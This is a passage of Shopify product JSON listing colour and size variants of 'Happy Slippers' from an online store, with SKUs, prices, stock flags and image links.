7.5","option3":null,"sku":"14:193;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29827490906154,"product_id":6889508667434,"position":5,"created_at":"2022-10-03T18:09:45-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","variant_ids":[40406198452266,40406198681642,40406198911018,40406199140394,40406199369770]},"available":true,"name":"Happy Slippers - Black \/ 6.5 - 7.5","public_title":"Black \/ 6.5 - 7.5","options":["Black","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256455942186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198911018,"title":"Black \/ 7.5 - 8.5","option1":"Black","option2":"7.5 - 8.5","option3":null,"sku":"14:193;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29827490906154,"product_id":6889508667434,"position":5,"created_at":"2022-10-03T18:09:45-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","variant_ids":[40406198452266,40406198681642,40406198911018,40406199140394,40406199369770]},"available":true,"name":"Happy Slippers - Black \/ 7.5 - 8.5","public_title":"Black \/ 7.5 - 8.5","options":["Black","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256455942186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199140394,"title":"Black \/ 8.5 - 9.5","option1":"Black","option2":"8.5 - 9.5","option3":null,"sku":"14:193;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29827490906154,"product_id":6889508667434,"position":5,"created_at":"2022-10-03T18:09:45-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","variant_ids":[40406198452266,40406198681642,40406198911018,40406199140394,40406199369770]},"available":true,"name":"Happy Slippers - Black \/ 8.5 - 9.5","public_title":"Black \/ 8.5 - 9.5","options":["Black","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256455942186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199369770,"title":"Black \/ 9.5 - 10.5","option1":"Black","option2":"9.5 - 10.5","option3":null,"sku":"14:193;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29827490906154,"product_id":6889508667434,"position":5,"created_at":"2022-10-03T18:09:45-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","variant_ids":[40406198452266,40406198681642,40406198911018,40406199140394,40406199369770]},"available":true,"name":"Happy Slippers - Black \/ 9.5 - 10.5","public_title":"Black \/ 9.5 - 10.5","options":["Black","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256455942186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198485034,"title":"Blue \/ 5-5 - 6.5","option1":"Blue","option2":"5-5 - 6.5","option3":null,"sku":"14:173;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623707690,"product_id":6889508667434,"position":7,"created_at":"2022-09-29T15:06:57-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":981,"height":925,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","variant_ids":[40406198485034,40406198714410,40406198943786,40406199173162,40406199402538]},"available":true,"name":"Happy Slippers - Blue \/ 5-5 - 6.5","public_title":"Blue \/ 5-5 - 6.5","options":["Blue","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453968938,"position":7,"preview_image":{"aspect_ratio":1.061,"height":925,"width":981,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198714410,"title":"Blue \/ 6.5 - 7.5","option1":"Blue","option2":"6.5 - 7.5","option3":null,"sku":"14:173;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623707690,"product_id":6889508667434,"position":7,"created_at":"2022-09-29T15:06:57-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":981,"height":925,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","variant_ids":[40406198485034,40406198714410,40406198943786,40406199173162,40406199402538]},"available":true,"name":"Happy Slippers - Blue \/ 6.5 - 7.5","public_title":"Blue \/ 6.5 - 7.5","options":["Blue","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453968938,"position":7,"preview_image":{"aspect_ratio":1.061,"height":925,"width":981,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198943786,"title":"Blue \/ 7.5 - 8.5","option1":"Blue","option2":"7.5 - 8.5","option3":null,"sku":"14:173;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623707690,"product_id":6889508667434,"position":7,"created_at":"2022-09-29T15:06:57-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":981,"height":925,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","variant_ids":[40406198485034,40406198714410,40406198943786,40406199173162,40406199402538]},"available":true,"name":"Happy Slippers - Blue \/ 7.5 - 8.5","public_title":"Blue \/ 7.5 - 8.5","options":["Blue","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453968938,"position":7,"preview_image":{"aspect_ratio":1.061,"height":925,"width":981,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199173162,"title":"Blue \/ 8.5 - 9.5","option1":"Blue","option2":"8.5 - 9.5","option3":null,"sku":"14:173;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623707690,"product_id":6889508667434,"position":7,"created_at":"2022-09-29T15:06:57-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":981,"height":925,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","variant_ids":[40406198485034,40406198714410,40406198943786,40406199173162,40406199402538]},"available":true,"name":"Happy Slippers - Blue \/ 8.5 - 9.5","public_title":"Blue \/ 8.5 - 9.5","options":["Blue","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453968938,"position":7,"preview_image":{"aspect_ratio":1.061,"height":925,"width":981,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199402538,"title":"Blue \/ 9.5 - 10.5","option1":"Blue","option2":"9.5 - 10.5","option3":null,"sku":"14:173;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623707690,"product_id":6889508667434,"position":7,"created_at":"2022-09-29T15:06:57-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":981,"height":925,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","variant_ids":[40406198485034,40406198714410,40406198943786,40406199173162,40406199402538]},"available":true,"name":"Happy Slippers - Blue \/ 9.5 - 10.5","public_title":"Blue \/ 9.5 - 10.5","options":["Blue","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453968938,"position":7,"preview_image":{"aspect_ratio":1.061,"height":925,"width":981,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198517802,"title":"Pink \/ 5-5 - 6.5","option1":"Pink","option2":"5-5 - 6.5","option3":null,"sku":"14:1052;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623969834,"product_id":6889508667434,"position":10,"created_at":"2022-09-29T15:07:07-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664","variant_ids":[40406198517802,40406198747178,40406198976554,40406199205930,40406199435306]},"available":true,"name":"Happy Slippers - Pink \/ 5-5 - 6.5","public_title":"Pink \/ 5-5 - 6.5","options":["Pink","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454231082,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198747178,"title":"Pink \/ 6.5 - 7.5","option1":"Pink","option2":"6.5 - 7.5","option3":null,"sku":"14:1052;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623969834,"product_id":6889508667434,"position":10,"created_at":"2022-09-29T15:07:07-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664","variant_ids":[40406198517802,40406198747178,40406198976554,40406199205930,40406199435306]},"available":true,"name":"Happy Slippers - Pink \/ 6.5 - 7.5","public_title":"Pink \/ 6.5 - 7.5","options":["Pink","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454231082,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198976554,"title":"Pink \/ 7.5 - 8.5","option1":"Pink","option2":"7.5 - 8.5","option3":null,"sku":"14:1052;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623969834,"product_id":6889508667434,"position":10,"created_at":"2022-09-29T15:07:07-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664","variant_ids":[40406198517802,40406198747178,40406198976554,40406199205930,40406199435306]},"available":true,"name":"Happy Slippers - Pink \/ 7.5 - 8.5","public_title":"Pink \/ 7.5 - 8.5","options":["Pink","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454231082,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199205930,"title":"Pink \/ 8.5 - 9.5","option1":"Pink","option2":"8.5 - 9.5","option3":null,"sku":"14:1052;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623969834,"product_id":6889508667434,"position":10,"created_at":"2022-09-29T15:07:07-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664","variant_ids":[40406198517802,40406198747178,40406198976554,40406199205930,40406199435306]},"available":true,"name":"Happy Slippers - Pink \/ 8.5 - 9.5","public_title":"Pink \/ 8.5 - 9.5","options":["Pink","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454231082,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199435306,"title":"Pink \/ 9.5 - 10.5","option1":"Pink","option2":"9.5 - 10.5","option3":null,"sku":"14:1052;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623969834,"product_id":6889508667434,"position":10,"created_at":"2022-09-29T15:07:07-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664","variant_ids":[40406198517802,40406198747178,40406198976554,40406199205930,40406199435306]},"available":true,"name":"Happy Slippers - Pink \/ 9.5 - 10.5","public_title":"Pink \/ 9.5 - 10.5","options":["Pink","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454231082,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198583338,"title":"Yellow \/ 5-5 - 6.5","option1":"Yellow","option2":"5-5 - 6.5","option3":null,"sku":"14:366;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29827494674474,"product_id":6889508667434,"position":6,"created_at":"2022-10-03T18:11:02-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","variant_ids":[40406198583338,40406198812714,40406199042090,40406199271466,40406199500842]},"available":true,"name":"Happy Slippers - Yellow \/ 5-5 - 6.5","public_title":"Yellow \/ 5-5 - 6.5","options":["Yellow","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256459776042,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198812714,"title":"Yellow \/ 6.5 - 7.5","option1":"Yellow","option2":"6.5 - 7.5","option3":null,"sku":"14:366;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29827494674474,"product_id":6889508667434,"position":6,"created_at":"2022-10-03T18:11:02-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","variant_ids":[40406198583338,40406198812714,40406199042090,40406199271466,40406199500842]},"available":true,"name":"Happy Slippers - Yellow \/ 6.5 - 7.5","public_title":"Yellow \/ 6.5 - 7.5","options":["Yellow","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256459776042,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199042090,"title":"Yellow \/ 7.5 - 8.5","option1":"Yellow","option2":"7.5 - 8.5","option3":null,"sku":"14:366;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29827494674474,"product_id":6889508667434,"position":6,"created_at":"2022-10-03T18:11:02-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","variant_ids":[40406198583338,40406198812714,40406199042090,40406199271466,40406199500842]},"available":true,"name":"Happy Slippers - Yellow \/ 7.5 - 8.5","public_title":"Yellow \/ 7.5 - 8.5","options":["Yellow","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256459776042,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199271466,"title":"Yellow \/ 8.5 - 9.5","option1":"Yellow","option2":"8.5 - 9.5","option3":null,"sku":"14:366;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29827494674474,"product_id":6889508667434,"position":6,"created_at":"2022-10-03T18:11:02-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","variant_ids":[40406198583338,40406198812714,40406199042090,40406199271466,40406199500842]},"available":true,"name":"Happy Slippers - Yellow \/ 8.5 - 9.5","public_title":"Yellow \/ 8.5 - 9.5","options":["Yellow","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256459776042,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199500842,"title":"Yellow \/ 9.5 - 10.5","option1":"Yellow","option2":"9.5 - 10.5","option3":null,"sku":"14:366;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29827494674474,"product_id":6889508667434,"position":6,"created_at":"2022-10-03T18:11:02-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","variant_ids":[40406198583338,40406198812714,40406199042090,40406199271466,40406199500842]},"available":true,"name":"Happy Slippers - Yellow \/ 9.5 - 10.5","public_title":"Yellow \/ 9.5 - 10.5","options":["Yellow","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256459776042,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198616106,"title":"light green \/ 5-5 - 6.5","option1":"light green","option2":"5-5 - 6.5","option3":null,"sku":"14:200006152;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623543850,"product_id":6889508667434,"position":8,"created_at":"2022-09-29T15:06:55-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","variant_ids":[40406198616106,40406198845482,40406199074858,40406199304234,40406199533610]},"available":true,"name":"Happy Slippers - light green \/ 5-5 - 6.5","public_title":"light green \/ 5-5 - 6.5","options":["light green","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453805098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198845482,"title":"light green \/ 6.5 - 7.5","option1":"light green","option2":"6.5 - 7.5","option3":null,"sku":"14:200006152;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623543850,"product_id":6889508667434,"position":8,"created_at":"2022-09-29T15:06:55-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","variant_ids":[40406198616106,40406198845482,40406199074858,40406199304234,40406199533610]},"available":true,"name":"Happy Slippers - light green \/ 6.5 - 7.5","public_title":"light green \/ 6.5 - 7.5","options":["light green","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453805098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199074858,"title":"light green \/ 7.5 - 8.5","option1":"light green","option2":"7.5 - 8.5","option3":null,"sku":"14:200006152;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623543850,"product_id":6889508667434,"position":8,"created_at":"2022-09-29T15:06:55-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","variant_ids":[40406198616106,40406198845482,40406199074858,40406199304234,40406199533610]},"available":true,"name":"Happy Slippers - light green \/ 7.5 - 8.5","public_title":"light green \/ 7.5 - 8.5","options":["light green","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453805098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199304234,"title":"light green \/ 8.5 - 9.5","option1":"light green","option2":"8.5 - 9.5","option3":null,"sku":"14:200006152;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623543850,"product_id":6889508667434,"position":8,"created_at":"2022-09-29T15:06:55-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","variant_ids":[40406198616106,40406198845482,40406199074858,40406199304234,40406199533610]},"available":true,"name":"Happy Slippers - light green \/ 8.5 - 9.5","public_title":"light green \/ 8.5 - 9.5","options":["light green","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453805098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199533610,"title":"light green \/ 9.5 - 10.5","option1":"light green","option2":"9.5 - 10.5","option3":null,"sku":"14:200006152;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623543850,"product_id":6889508667434,"position":8,"created_at":"2022-09-29T15:06:55-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","variant_ids":[40406198616106,40406198845482,40406199074858,40406199304234,40406199533610]},"available":true,"name":"Happy Slippers - light green \/ 9.5 - 10.5","public_title":"light green \/ 9.5 - 10.5","options":["light green","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453805098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198648874,"title":"Light yellow \/ 5-5 - 6.5","option1":"Light yellow","option2":"5-5 - 6.5","option3":null,"sku":"14:200006153;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623773226,"product_id":6889508667434,"position":9,"created_at":"2022-09-29T15:07:03-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","variant_ids":[40406198648874,40406198878250,40406199107626,40406199337002,40406199566378]},"available":true,"name":"Happy Slippers - Light yellow \/ 5-5 - 6.5","public_title":"Light yellow \/ 5-5 - 6.5","options":["Light yellow","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454034474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198878250,"title":"Light yellow \/ 6.5 - 7.5","option1":"Light yellow","option2":"6.5 - 7.5","option3":null,"sku":"14:200006153;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623773226,"product_id":6889508667434,"position":9,"created_at":"2022-09-29T15:07:03-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","variant_ids":[40406198648874,40406198878250,40406199107626,40406199337002,40406199566378]},"available":true,"name":"Happy Slippers - Light yellow \/ 6.5 - 7.5","public_title":"Light yellow \/ 6.5 - 7.5","options":["Light yellow","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454034474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199107626,"title":"Light yellow \/ 7.5 - 8.5","option1":"Light yellow","option2":"7.5 - 8.5","option3":null,"sku":"14:200006153;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623773226,"product_id":6889508667434,"position":9,"created_at":"2022-09-29T15:07:03-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","variant_ids":[40406198648874,40406198878250,40406199107626,40406199337002,40406199566378]},"available":true,"name":"Happy Slippers - Light yellow \/ 7.5 - 8.5","public_title":"Light yellow \/ 7.5 - 8.5","options":["Light yellow","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454034474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199337002,"title":"Light yellow \/ 8.5 - 9.5","option1":"Light yellow","option2":"8.5 - 